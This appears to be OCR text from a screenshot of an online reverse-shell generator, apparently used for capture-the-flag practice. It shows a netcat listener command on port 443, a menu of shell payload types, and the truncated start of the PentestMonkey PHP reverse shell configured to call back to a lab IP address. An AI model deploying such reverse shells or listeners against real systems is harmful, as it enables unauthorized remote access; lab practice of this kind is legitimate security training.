 https://www.revshells.com
Importar marcadores...
Comenzar a usar Firefox
PC (HACK THE BOX) w...
Alemania servidores p...
HackPenguin.py
Home : - Web CTF de l...
HackMyVM | Machines
GitHub - Zoult/.ovpn: ...
Indice - W0lfst
IP
10.9.76.125
Port
443
+1
root privileges required.
sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim
it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master
/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.76.125';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;